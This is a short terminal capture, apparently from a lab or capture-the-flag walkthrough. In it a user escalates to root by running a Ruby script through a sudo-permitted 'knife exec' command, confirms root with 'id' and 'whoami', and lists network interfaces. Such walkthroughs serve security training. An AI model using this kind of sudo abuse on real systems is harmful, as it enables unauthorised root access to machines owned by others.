 james@knife:/tmp$ sudo /usr/bin/knife exec root.rb
sudo /usr/bin/knife exec root.rb
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
netstat -ie
Kernel Interface table
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.129.160.5  netmask 255.255.0.0  broadcast 10.129.255.255
        inet6 dead:beef::250:56ff:feb9:2ba3  prefixlen 64  scopeid 0×0<global>
        inet6 fe80::250:56ff:feb9:2ba3  prefixlen 64  scopeid 0×20<link>
        ether 00:50:56:b9:2b:a3  txqueuelen 1000  (Ethernet)
        RX packets 59619  bytes 4643155 (4.6 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 59378  bytes 4216268 (4.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 32760  bytes 3732366 (3.7 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 32760  bytes 3732366 (3.7 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0